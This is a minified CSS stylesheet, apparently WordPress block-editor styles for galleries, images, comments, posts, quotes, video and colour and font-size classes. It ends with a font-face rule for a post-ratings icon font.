.blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright,[data-align=left] .wp-block-gallery,[data-align=right] .wp-block-gallery{max-width:305px;width:100%}.wp-block-image,.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}.wp-block-pullquote{padding:3em 0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:24px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout tbody,.wp-block-table.has-fixed-layout tfoot,.wp-block-table.has-fixed-layout thead{display:table;table-layout:fixed;width:100%}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:14px}.has-regular-font-size{font-size:16px}.has-large-font-size{font-size:36px}.has-larger-font-size{font-size:48px}@font-face{font-family:postratings;font-style:normal;font-stretch:normal;font-weight:400;src:local("postratings"),url([data-uri]) format("woff"),url([data-uri]) format("woff2")}